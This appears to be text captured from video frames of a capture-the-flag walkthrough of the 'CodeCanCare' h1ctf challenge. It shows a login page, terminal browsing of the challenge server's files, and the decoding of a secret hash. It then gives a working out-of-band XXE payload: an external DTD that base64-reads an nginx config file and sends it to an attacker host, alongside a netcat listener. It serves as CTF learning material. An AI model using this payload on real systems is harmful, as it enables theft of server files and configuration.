 CodeCan
ccc-des
E2juE2h
dqw4w
ccc.h1ctf.com/login
CodeCanCare
Login
Login
User Hash:
0m8530
Email:
test@test.com
Password:
••••••••
Login
root@tmpbox: ~/xxe
root@ccc-ctf: /var/www 118x23
root@ccc-ctf:/var/www# cd 7vndj3473ksd/
root@ccc-ctf:/var/www/7vndj3473ksd# ls
j3j4hd8_Autoload.php j3j4hd8_Route.php j3j4hd8_controllers j3j4hd8_models j3j4hd8_view
j3j4hd8_Output.php j3j4hd8_View.php j3j4hd8_data j3j4hd8_routes public
root@ccc-ctf:/var/www/7vndj3473ksd# cd j3j4hd8_controllers/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# ls
Pinger.php Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# nano Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# cd ..
root@ccc-ctf:/var/www/7vndj3473ksd# cd public/
root@ccc-ctf:/var/www/7vndj3473ksd/public# ls
error_-_-_log.txt images index.php j3j4hd8_index.php style.css zipfiles
root@ccc-ctf:/var/www/7vndj3473ksd/public# cat index.php
<?php
$secret_hash='MUI0MjM3RjQ3NjgyNjk4NkRBNjMwMjJBNzZDMzVCQjE=';
root@ccc-ctf:/var/www/7vndj3473ksd/public# cd /etc/nginx/sites-enabled/
root@ccc-ctf:/etc/nginx/sites-enabled# ls
default sdfdw2342edsw1
root@ccc-ctf:/etc/nginx/sites-enabled# nano sdfdw2342edsw1
root@ccc-ctf:/etc/nginx/sites-enabled# cd /var/www
root@ccc-ctf:/var/www# ls
7vndj3473ksd html
root@ccc-ctf:/var/www#
root@tmpbox: ~/xxe 107x22
evil.dtd files.xml thanks.txt
root@tmpbox:~/xxe# cat thanks.txt
Thanks : @Dexter0us and @mass0ma
https://blog.dexter0us.com/posts/ccc-h1ctf/
root@tmpbox:~/xxe# cat files.xml
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://h1-0m8530.s3.eu-west-2.amazonaws.com/evil.dtd"> %xxe;]>
<x></x>
root@tmpbox:~/xxe# cat evil.dtd
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/nginx/sites-enabled/default">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://X.X.X.X/?file=%file;'>">
%eval;
%exfiltrate;
root@tmpbox:~/xxe# echo MUI0MjM3RjQ3NjgyNjk4NkRBNjMwMjJBNzZDMzVCQjE= | base64 -d
1B4237F476826986DA63022A76C35BB1root@tmpbox:~/xxe# cat thanks.txt
Thanks : @Dexter0us and @mass0ma
https://blog.dexter0us.com/posts/ccc-h1ctf/
root@tmpbox:~/xxe# nc -nlvp 80
Listening on 0.0.0.0 80